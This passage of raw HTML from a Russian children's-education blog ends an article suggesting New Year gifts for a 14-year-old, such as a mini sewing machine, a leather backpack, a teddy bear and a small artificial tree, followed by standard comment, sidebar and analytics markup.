https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14372 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-700x700.jpg" alt="Будильник для девушки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-700x700.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-768x768.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0-50x50.jpg 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d2abd76d0.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>Швейная машинка заинтересует рукодельниц.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c.jpg"><img decoding="async" class="wp-image-14373 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20538'%3E%3C/svg%3E" alt="Мини швейная машинка" width="700" height="538" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-700x538.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-300x230.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-768x590.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-170x130.jpg 170w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c.jpg 1000w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-700x538.jpg" /><noscript><img decoding="async" class="wp-image-14373 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-700x538.jpg" alt="Мини швейная машинка" width="700" height="538" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-700x538.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-300x230.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-768x590.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c-170x130.jpg 170w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3208cf3c.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>От модного рюкзачка девочка навряд ли откажется.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8.png"><img decoding="async" class="wp-image-14374 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Кожаный рюкзак для девушки" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-700x700.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-150x150.png 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-300x300.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-50x50.png 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8.png 720w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-700x700.png" /><noscript><img decoding="async" class="wp-image-14374 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-700x700.png" alt="Кожаный рюкзак для девушки" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-700x700.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-150x150.png 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-300x300.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8-50x50.png 50w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d373a1ea8.png 720w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce.png"><img decoding="async" class="wp-image-14375 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20456'%3E%3C/svg%3E" alt="Кожаный рюкзак для девушки" width="700" height="456" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-700x456.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-300x196.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-768x501.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce.png 960w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-700x456.png" /><noscript><img decoding="async" class="wp-image-14375 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-700x456.png" alt="Кожаный рюкзак для девушки" width="700" height="456" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-700x456.png 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-300x196.png 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce-768x501.png 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d37e5a0ce.png 960w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p>А из игрушек ей можно подарить классического плюшевого мишку.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d.jpg"><img decoding="async" class="wp-image-14376 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20977'%3E%3C/svg%3E" alt="Плюшевый мишка" width="700" height="977" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-700x977.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-215x300.jpg 215w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-300x419.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d.jpg 750w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-700x977.jpg" /><noscript><img decoding="async" class="wp-image-14376 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-700x977.jpg" alt="Плюшевый мишка" width="700" height="977" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-700x977.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-215x300.jpg 215w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d-300x419.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d3cf89c7d.jpg 750w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb.png"><img decoding="async" class="wp-image-14377 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20648%20885'%3E%3C/svg%3E" alt="Плюшевый мишка" width="648" height="885" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb.png 648w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb-220x300.png 220w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb-300x410.png 300w" data-lazy-sizes="(max-width: 648px) 100vw, 648px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb.png" /><noscript><img decoding="async" class="wp-image-14377 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb.png" alt="Плюшевый мишка" width="648" height="885" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb.png 648w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb-220x300.png 220w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d46a205cb-300x410.png 300w" sizes="(max-width: 648px) 100vw, 648px" /></noscript></a></p><p>Или подушку-антистресс.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2.jpg"><img decoding="async" class="wp-image-14378 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20525'%3E%3C/svg%3E" alt="Подушка-антистресс новогодняя" width="700" height="525" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2.jpg 800w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-700x525.jpg" /><noscript><img decoding="async" class="wp-image-14378 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-700x525.jpg" alt="Подушка-антистресс новогодняя" width="700" height="525" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-700x525.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-300x225.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2-768x576.jpg 768w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d56e259e2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8.jpg"><img decoding="async" class="wp-image-14379 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Подушка-антистресс новогодняя" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-50x50.jpg 50w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14379 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-700x700.jpg" alt="Подушка-антистресс новогодняя" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55c8ebf8-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713.jpg"><img decoding="async" class="wp-image-14380 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" alt="Подушка-антистресс новогодняя" width="700" height="700" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-50x50.jpg 50w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-700x700.jpg" /><noscript><img decoding="async" class="wp-image-14380 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-700x700.jpg" alt="Подушка-антистресс новогодняя" width="700" height="700" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-150x150.jpg 150w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-300x300.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d55d42713-50x50.jpg 50w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a></p><p style="text-align:justify;">Небольшая ёлочка — подарок, который обрадует.</p><p><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680.jpg"><img decoding="async" class="wp-image-14381 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20979'%3E%3C/svg%3E" alt="Маленькая искусственная ёлочка" width="700" height="979" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-700x979.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-214x300.jpg 214w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-300x420.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680.jpg 732w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-700x979.jpg" /><noscript><img decoding="async" class="wp-image-14381 size-large size-large " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-700x979.jpg" alt="Маленькая искусственная ёлочка" width="700" height="979" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-700x979.jpg 700w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-214x300.jpg 214w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680-300x420.jpg 300w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c734680.jpg 732w" sizes="(max-width: 700px) 100vw, 700px" /></noscript></a><a href="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966.jpg"><img decoding="async" class="wp-image-14382 size-large size-full " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20678%201024'%3E%3C/svg%3E" alt="Маленькая искусственная ёлочка" width="678" height="1024" data-lazy-srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966.jpg 678w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966-199x300.jpg 199w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966-300x453.jpg 300w" data-lazy-sizes="(max-width: 678px) 100vw, 678px" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966.jpg" /><noscript><img decoding="async" class="wp-image-14382 size-large size-full " src="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966.jpg" alt="Маленькая искусственная ёлочка" width="678" height="1024" srcset="https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966.jpg 678w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966-199x300.jpg 199w, https://shkolabuduschego.ru/wp-content/uploads/2018/12/post_5c08d5c7e2966-300x453.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></noscript></a></p><p style="text-align:justify;">Удивить подростка подарком несложно. Достаточно просто уделить ему немного внимания.</p><div class="fpm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://shkolabuduschego.ru/author/lapkamoia0000" rel="nofollow">lapkamoia0000</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="14346" data-total="1" data-rating="2" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:40%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(1 голос, среднее: 2 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div><p class="meta dashed" style="margin-top:30px; width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Идеи новогодних подарков для ребёнка 14 лет"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/podarki/podarok-na-novyy-god-rebenku-14-let.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='14346' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/podarki/podarok-na-novyy-god-rebenku-14-let.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="14346" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodnie-svechi-svoimi-rukami.html" rel="prev">Идеи создания новогодних свеч</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/podelki-svoimi-rukami/novogodniy-kamin-svoimi-rukami.html" rel="next">Идеи создания бутафорских новогодних каминов</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2025. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
